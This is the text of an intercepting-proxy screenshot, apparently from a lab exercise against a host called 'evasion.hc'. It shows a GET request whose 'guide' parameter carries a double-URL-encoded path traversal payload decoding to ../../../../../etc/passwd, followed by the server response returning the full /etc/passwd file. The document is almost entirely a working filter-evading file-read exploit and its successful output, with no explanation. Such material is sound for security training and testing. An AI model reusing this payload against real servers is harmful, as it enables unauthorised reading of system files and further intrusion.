 Request
Pretty Raw Hex
\n
1 GET /software-download?guide=
%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%2565%2
574%2563%252f%2570%2561%2573%2573%2577%2564&client_id=
7602237a-3995-4032-9c70-f1de65ba2944 HTTP/1.1
2 Host: evasion.hc
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://evasion.hc/software-guide
9 Cookie: PHPSESSID=0n9720fs19remri8e0h26gb5bq
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Search
0 highlights
Response
Pretty Raw Hex Render
\n
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Disposition: attachment; filename="passwd"
8 Vary: Accept-Encoding
9 Content-Length: 1995
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html; charset=UTF-8
13
14 root:x:0:0:root:/root:/bin/bash
15 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
16 bin:x:2:2:bin:/bin:/usr/sbin/nologin
17 sys:x:3:3:sys:/dev:/usr/sbin/nologin
18 sync:x:4:65534:sync:/bin:/bin/sync
19 games:x:5:60:games:/usr/games:/usr/sbin/nologin
20 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
21 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
22 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
23 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
24 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
25 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
26 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
27 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
28 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
29 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
30 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
31 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
32 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
33 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
34 messagebus:x:102:105::/nonexistent:/usr/sbin/nologin
Search
0 highlights